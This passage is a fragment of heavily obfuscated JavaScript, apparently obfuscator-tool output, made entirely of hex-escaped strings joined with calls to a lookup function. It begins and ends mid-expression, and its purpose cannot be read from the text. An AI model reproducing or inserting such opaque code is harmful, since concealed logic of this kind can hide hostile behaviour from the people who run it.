x5c\x31\x67\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x31\x30\x63\x31')+'\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x62\x39')+_0x38fcd3('\x30\x78\x62\x61\x31')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x35\x36\x30')+_0x38fcd3('\x30\x78\x31\x30\x38\x37'))+(_0x38fcd3('\x30\x78\x37\x36\x65')+_0x38fcd3('\x30\x78\x31\x30\x39\x61')+_0x38fcd3('\x30\x78\x63\x36\x32')+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x35\x61\x32')+_0x38fcd3('\x30\x78\x66\x65\x39')+_0x38fcd3('\x30\x78\x66\x37\x63')+'\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x39\x31')+_0x38fcd3('\x30\x78\x34\x61\x38')+_0x38fcd3('\x30\x78\x34\x66\x30')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x62\x30\x32')+_0x38fcd3('\x30\x78\x65\x35\x39')+_0x38fcd3('\x30\x78\x66\x64\x30')+_0x38fcd3('\x30\x78\x31\x30\x30\x35')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x62\x66\x64')+_0x38fcd3('\x30\x78\x36\x66\x30')+'\x31\x45\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x61\x61')+_0x38fcd3('\x30\x78\x31\x31\x39\x33')+_0x38fcd3('\x30\x78\x61\x64\x32')+_0x38fcd3('\x30\x78\x66\x32\x63')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x61\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x38')+_0x38fcd3('\x30\x78\x63\x36\x30')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x62\x35\x32')+_0x38fcd3('\x30\x78\x34\x61\x32')+'\x31\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x64\x36')+_0x38fcd3('\x30\x78\x32\x61\x32')+_0x38fcd3('\x30\x78\x31\x30\x33\x62')+_0x38fcd3('\x30\x78\x38\x33\x33')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x36\x33\x35')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x33\x36\x35')+_0x38fcd3('\x30\x78\x66\x39\x35')+_0x38fcd3('\x30\x78\x64\x30\x62')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x64\x39\x66')+_0x38fcd3('\x30\x78\x35\x32\x66')+_0x38fcd3('\x30\x78\x38\x61\x31')+_0x38fcd3('\x30\x78\x34\x65\x31')+'\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x34\x32')+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+'\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x32\x62\x64')+_0x38fcd3('\x30\x78\x33\x39\x33')+_0x38fcd3('\x30\x78\x65\x38\x62')+'\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x6b'+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x61\x61\x61')+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x63\x34')+_0x38fcd3('\x30\x78\x32\x35\x35')+_0x38fcd3('\x30\x78\x63\x65\x64')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x63\x61\x61')+_0x38fcd3('\x30\x78\x37\x33\x31')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x32\x36')+_0x38fcd3('\x30\x78\x36\x35\x62')+_0x38fcd3('\x30\x78\x61\x30\x31')+_0x38fcd3('\x30\x78\x33\x36\x38')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+'\x31\x30\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x31')+_0x38fcd3('\x30\x78\x31\x30\x62\x62')+_0x38fcd3('\x30\x78\x39\x36\x33')+_0x38fcd3('\x30\x78\x39\x31\x38')+'\x35\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x34\x66')+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x32\x65')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x37\x5c'+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35'+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x36\x37')+_0x38fcd3('\x30\x78\x39\x30\x33')+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x34'+_0x38fcd3('\x30\x78\x64\x37\x65')+'\x31\x45\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x33\x66')+'\x32\x73\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x61')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x65\x35\x39')+_0x38fcd3('\x30\x78\x32\x65\x31')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x61\x61\x39'))+(_0x38fcd3('\x30\x78\x31\x31\x39\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x62')+_0x38fcd3('\x30\x78\x31\x31\x33\x38')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x35\x33\x38')+_0x38fcd3('\x30\x78\x31\x31\x65\x33')+_0x38fcd3('\x30\x78\x66\x37\x63')+_0x38fcd3('\x30\x78\x37\x39\x66')+'\x5c\x31\x76\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x39\x65')+_0x38fcd3('\x30\x78\x62\x31\x36')+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x32\x62\x39')+_0x38fcd3('\x30\x78\x35\x31\x61')+'\x32\x76\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x61')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x37\x65\x37')+'\x7a\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x66\x64')+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x65\x34\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x63\x39\x35')+_0x38fcd3('\x30\x78\x61\x35\x64')+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x63\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x66')+_0x38fcd3('\x30\x78\x64\x61\x65')+_0x38fcd3('\x30\x78\x33\x65\x35')+_0x38fcd3('\x30\x78\x31\x30\x38\x34')+_0x38fcd3('\x30\x78\x66\x37\x63')+_0x38fcd3('\x30\x78\x66\x39\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x37')+_0x38fcd3('\x30\x78\x36\x63\x37')+_0x38fcd3('\x30\x78\x32\x30\x63')+'\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31'+'\x75\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c'+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x32\x36')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x30\x34\x64')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x35\x32\x61')+_0x38fcd3('\x30\x78\x33\x62\x35')+_0x38fcd3('\x30\x78\x37\x34\x62')+_0x38fcd3('\x30\x78\x31\x31\x33\x63')+_0x38fcd3('\x30\x78\x65\x31\x32')+_0x38fcd3('\x30\x78\x66\x36\x39')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x37\x61\x39')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x33\x62\x36')+_0x38fcd3('\x30\x78\x66\x61\x37')+_0x38fcd3('\x30\x78\x66\x32\x30')+_0x38fcd3('\x30\x78\x32\x61\x31')+_0x38fcd3('\x30\x78\x61\x39\x66')+'\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x31\x30\x61\x61')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x38\x37\x35')+_0x38fcd3('\x30\x78\x62\x37\x38')+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c'+'\x31\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c'+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x27\x2c\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x36\x66')+_0x38fcd3('\x30\x78\x61\x37\x65')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x61\x64\x30')+_0x38fcd3('\x30\x78\x32\x32\x62')+_0x38fcd3('\x30\x78\x61\x30\x31')+'\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x69'+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x62\x63')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x31\x64\x62')+'\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x6f\x5c'+_0x38fcd3('\x30\x78\x38\x63\x61')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x30\x64\x38')+_0x38fcd3('\x30\x78\x34\x38\x66')+_0x38fcd3('\x30\x78\x36\x66\x64')+_0x38fcd3('\x30\x78\x65\x35\x61')+'\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x31\x64')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x34\x36\x64')+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x38\x34')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x31\x61\x36')+_0x38fcd3('\x30\x78\x31\x31\x39\x39')+'\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+'\x38\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c'+'\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x63\x5c'+_0x38fcd3('\x30\x78\x63\x62\x34')+_0x38fcd3('\x30\x78\x31\x39\x64'))+(_0x38fcd3('\x30\x78\x39\x61\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x64\x39\x62')+_0x38fcd3('\x30\x78\x36\x66\x39')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c'+_0x38fcd3('\x30\x78\x66\x36\x39')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x36\x32\x39')+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x31\x30\x37\x65')+_0x38fcd3('\x30\x78\x65\x31\x62')+_0x38fcd3('\x30\x78\x39\x31\x31')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x31\x34')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x33\x61')+_0x38fcd3('\x30\x78\x39\x65\x66')+_0x38fcd3('\x30\x78\x31\x31\x31\x32')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x64\x62')+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x64\x36')+_0x38fcd3('\x30\x78\x32\x61\x32')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x37\x33\x37')+_0x38fcd3('\x30\x78\x64\x30\x30')+_0x38fcd3('\x30\x78\x32\x35\x36')+_0x38fcd3('\x30\x78\x64\x31\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x34\x30\x65')+_0x38fcd3('\x30\x78\x39\x39\x63')+'\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x30\x65')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x34\x39\x33')+_0x38fcd3('\x30\x78\x36\x65\x31')+_0x38fcd3('\x30\x78\x37\x64\x36')+_0x38fcd3('\x30\x78\x62\x38\x64')+'\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x31\x62\x33')+'\x5c\x35\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x30\x61')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x30\x36\x62')+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x33\x34')+'\x5c\x31\x7a\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x32\x32')+_0x38fcd3('\x30\x78\x62\x34\x64')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+_0x38fcd3('\x30\x78\x66\x34\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x61\x30\x63')+_0x38fcd3('\x30\x78\x64\x31\x32')+_0x38fcd3('\x30\x78\x34\x36\x37')+'\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x66\x33')+_0x38fcd3('\x30\x78\x32\x30\x63')+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x63'+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+'\x31\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x70\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x37\x35')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x63\x33\x36')+_0x38fcd3('\x30\x78\x65\x61\x32')+'\x5c\x5c\x31\x34\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x31\x64\x66')+_0x38fcd3('\x30\x78\x37\x62\x33')+_0x38fcd3('\x30\x78\x38\x31\x32')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+_0x38fcd3('\x30\x78\x32\x66\x64')+'\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x64')+_0x38fcd3('\x30\x78\x37\x31\x35')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x32\x31\x35')+_0x38fcd3('\x30\x78\x35\x31\x66')+_0x38fcd3('\x30\x78\x64\x33\x34')+_0x38fcd3('\x30\x78\x31\x30\x64\x38')+_0x38fcd3('\x30\x78\x34\x38\x66')+_0x38fcd3('\x30\x78\x66\x64\x62')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x63\x31\x66')+_0x38fcd3('\x30\x78\x61\x33\x32')+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x61\x61\x63')+_0x38fcd3('\x30\x78\x39\x65\x34')+'\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x63\x5c'+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x38'+'\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x61\x34\x36')+_0x38fcd3('\x30\x78\x35\x35\x35')+_0x38fcd3('\x30\x78\x37\x37\x33')+_0x38fcd3('\x30\x78\x64\x34\x32')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31')+(_0x38fcd3('\x30\x78\x31\x30\x66\x63')+_0x38fcd3('\x30\x78\x31\x32\x30\x64')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x31'+_0x38fcd3('\x30\x78\x63\x63\x65')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x39\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x39\x66')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x35\x38')+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+_0x38fcd3('\x30\x78\x34\x62\x37')+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x34\x5c'+_0x38fcd3('\x30\x78\x35\x63\x61')+_0x38fcd3('\x30\x78\x61\x34\x36')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x65\x32\x63')+_0x38fcd3('\x30\x78\x35\x34\x37')+_0x38fcd3('\x30\x78\x36\x33\x37')+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x65\x63\x31')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x37\x32\x34')+_0x38fcd3('\x30\x78\x37\x61\x65')+_0x38fcd3('\x30\x78\x62\x35\x66')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x31\x30\x66\x61')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x37\x35')+_0x38fcd3('\x30\x78\x31\x30\x35\x34')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x39\x63\x64')+'\x32\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x38\x39')+_0x38fcd3('\x30\x78\x33\x30\x65')+_0x38fcd3('\x30\x78\x39\x66\x33')+_0x38fcd3('\x30\x78\x35\x39\x65')+'\x31\x46\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+'\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+'\x31\x35\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x65\x36')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x65\x33\x30')+_0x38fcd3('\x30\x78\x34\x33\x64')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x63\x62\x30')+_0x38fcd3('\x30\x78\x39\x62\x37')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x66\x61\x34')+_0x38fcd3('\x30\x78\x62\x33\x61')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x31\x30\x36\x38')+_0x38fcd3('\x30\x78\x35\x38\x38')+_0x38fcd3('\x30\x78\x63\x35\x30')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x36\x36\x34')+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+'\x31\x71\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x36')+_0x38fcd3('\x30\x78\x65\x38\x32')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x34\x65')+_0x38fcd3('\x30\x78\x39\x66\x31')+_0x38fcd3('\x30\x78\x35\x32\x61')+_0x38fcd3('\x30\x78\x63\x34\x39')+_0x38fcd3('\x30\x78\x35\x35\x37')+_0x38fcd3('\x30\x78\x36\x33\x63')+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+'\x31\x64\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x34\x36')+'\x31\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c'+'\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x31'+_0x38fcd3('\x30\x78\x62\x34\x63')+_0x38fcd3('\x30\x78\x65\x37\x32')+'\x36\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x69\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x63\x37')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x35\x34\x62')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x36\x65\x37')+_0x38fcd3('\x30\x78\x34\x30\x34')+_0x38fcd3('\x30\x78\x36\x37\x37')+_0x38fcd3('\x30\x78\x35\x37\x35')+_0x38fcd3('\x30\x78\x32\x61\x62')+_0x38fcd3('\x30\x78\x33\x30\x39')+_0x38fcd3('\x30\x78\x64\x61\x61')+_0x38fcd3('\x30\x78\x32\x63\x61')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x32\x37\x63')+_0x38fcd3('\x30\x78\x64\x34\x39')+_0x38fcd3('\x30\x78\x39\x65\x64')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x64\x65\x38')+_0x38fcd3('\x30\x78\x31\x30\x64\x31')+_0x38fcd3('\x30\x78\x32\x63\x38')+_0x38fcd3('\x30\x78\x39\x66\x31'))+(_0x38fcd3('\x30\x78\x35\x32\x39')+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x33\x64')+_0x38fcd3('\x30\x78\x32\x35\x62')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x63\x61\x65')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x65\x35\x30')+'\x31\x5a\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x65\x36')+_0x38fcd3('\x30\x78\x38\x31\x63')+_0x38fcd3('\x30\x78\x31\x30\x64\x63')+'\x5c\x5c\x35\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x35\x37')+_0x38fcd3('\x30\x78\x36\x38\x34')+_0x38fcd3('\x30\x78\x32\x61\x61')+_0x38fcd3('\x30\x78\x61\x65\x35')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x35\x66\x36')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x38\x66\x66')+_0x38fcd3('\x30\x78\x65\x34\x66')+_0x38fcd3('\x30\x78\x65\x66\x62')+'\x6b\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x36\x33')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x62\x30')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x64\x34\x63')+_0x38fcd3('\x30\x78\x65\x62\x66')+_0x38fcd3('\x30\x78\x62\x30\x32')+'\x31\x66\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x37\x31')+_0x38fcd3('\x30\x78\x63\x31\x65')+_0x38fcd3('\x30\x78\x34\x32\x33')+'\x62\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x37\x38')+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x65\x63\x31')+_0x38fcd3('\x30\x78\x34\x66\x32')+_0x38fcd3('\x30\x78\x31\x31\x66\x33')+_0x38fcd3('\x30\x78\x37\x35\x63')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x66\x64\x61')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x31\x31\x62\x33')+_0x38fcd3('\x30\x78\x62\x62\x61')+_0x38fcd3('\x30\x78\x31\x61\x35')+'\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x34\x33\x65')+_0x38fcd3('\x30\x78\x31\x65\x37')+_0x38fcd3('\x30\x78\x64\x35\x63')+_0x38fcd3('\x30\x78\x36\x38\x36')+_0x38fcd3('\x30\x78\x31\x30\x35\x37')+'\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x38\x32\x33')+_0x38fcd3('\x30\x78\x66\x31\x62')+_0x38fcd3('\x30\x78\x62\x66\x64')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x30\x38\x39')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+'\x31\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+'\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x62\x5c'+_0x38fcd3('\x30\x78\x31\x31\x39\x33')+'\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x72\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x31\x34')+'\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c'+'\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31'+'\x63\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x39\x39')+_0x38fcd3('\x30\x78\x62\x37\x66')+_0x38fcd3('\x30\x78\x62\x62\x65')+_0x38fcd3('\x30\x78\x36\x36\x32')+_0x38fcd3('\x30\x78\x33\x30\x66')+_0x38fcd3('\x30\x78\x31\x31\x36\x35')+_0x38fcd3('\x30\x78\x65\x31\x62')+_0x38fcd3('\x30\x78\x37\x63\x30')+'\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x34\x32')+_0x38fcd3('\x30\x78\x36\x37\x33')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x31\x62\x32')+_0x38fcd3('\x30\x78\x63\x61\x30')+_0x38fcd3('\x30\x78\x31\x30\x35\x34')+_0x38fcd3('\x30\x78\x62\x37\x63')+_0x38fcd3('\x30\x78\x31\x63\x62')+_0x38fcd3('\x30\x78\x32\x31\x34')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x35\x5c'+_0x38fcd3('\x30\x78\x61\x35\x63')+'\x64\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x36\x64\x37')+_0x38fcd3('\x30\x78\x61\x63\x33')+'\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x30'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x